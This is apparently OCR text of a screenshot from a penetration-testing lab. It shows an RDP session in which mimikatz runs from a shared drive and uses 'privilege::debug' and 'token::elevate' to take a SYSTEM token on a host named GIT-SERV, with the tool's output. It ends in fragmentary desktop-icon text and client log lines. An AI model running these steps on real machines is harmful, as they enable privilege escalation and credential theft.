 M/w
FreeRDP: 10.200.73.150
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>\\tsclient\share\mimikatz\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
676     {0;000003e7} 1 D 20191          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0019d610} 2 F 2490089     GIT-SERV\l15t3nr        S-1-5-21-3335744492-1614955177-2693036043-1005
(15g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 2562653     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz #
3:7d:37
Recy
Fir
.cr
.cr
.cr
.cr
.cr
.cr
.cr
.cr
.cr
ver
a:7
e:a
ce
n t
rve
ime
gdi
gdi
cha
cha
cha
cha
cli
cli
cli
cli
cli
cli
cli
cli
cli
cli
cli
cha
cli
cli
cli
Activate Windows
Go to Settings to activate Windows.
ENG
19:46
13/07/2022
1
client.x11] - xf_lock_x11_:       [1] recursive lock from xf_process_x_events
client.x11] - xf_lock_x11_:       [1] recursive lock from xf_process_x_events